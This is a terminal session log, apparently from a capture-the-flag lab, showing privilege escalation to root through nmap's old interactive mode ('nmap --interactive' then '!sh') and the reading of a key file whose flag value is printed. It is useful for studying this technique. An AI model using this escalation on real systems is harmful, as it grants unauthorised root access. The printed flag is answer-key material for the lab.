 $ cd /bin/
$ pwd
/bin
$ cd local
-sh: 8: cd: can't cd to local
$ cd /usr
$ cd local
$ ls
bin  etc  games  include  lib  man  sbin  share  src
$ cd bin
$ cd nmap
-sh: 13: cd: can't cd to nmap
$ ls
nmap
$ nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
root@ip-10-10-171-170:/usr/local/bin# cd /
root@ip-10-10-171-170:/# cd root
root@ip-10-10-171-170:/root# ls
firstboot_done  key-3-of-3.txt
root@ip-10-10-171-170:/root# cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
root@ip-10-10-171-170:/root#